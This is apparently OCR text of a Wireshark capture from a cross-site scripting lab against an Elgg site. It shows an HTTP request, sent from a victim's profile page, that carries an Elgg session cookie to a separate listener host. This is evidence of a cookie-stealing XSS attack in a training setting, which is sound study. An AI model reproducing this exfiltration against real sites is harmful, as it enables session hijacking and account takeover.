 Capturing from eth0 [Wireshark 1.6.7 ]
Filter: tcp.port == 80 and http Expression... Clear Apply
Source Destination Protocol Length Info
02.40 192.168.139.128 192.168.139.129 HTTP 413 GET /?c=Elgg%3Do6cpt3ppuhuscak50gho8eee42 HTTP/1.1
02.40 192.168.139.129 192.168.139.128 HTTP 550 HTTP/1.1 200 OK (text/html)
Frame 11: 413 bytes on wire (3304 bits), 413 bytes captured (3304 bits)
Ethernet II, Src: Vmware_da:b3:80 (00:0c:29:da:b3:80), Dst: Vmware_c5:0a:87 (00:0c:29:c5:0a:87)
Internet Protocol Version 4, Src: 192.168.139.128 (192.168.139.128), Dst: 192.168.139.129 (192.168.139.129)
Transmission Control Protocol, Src Port: 55589 (55589), Dst Port: http (80), Seq: 1, Ack: 1, Len: 347
Hypertext Transfer Protocol
GET /?c=Elgg%3Do6cpt3ppuhuscak50gho8eee42 HTTP/1.1\r\n
Host: 192.168.139.129\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0\r\n
Accept: image/png,image/*;q=0.8,*/*;q=0.5\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://www.xsslabelgg.com/profile/alice\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.139.129/?c=Elgg%3Do6cpt3ppuhuscak50gho8eee42]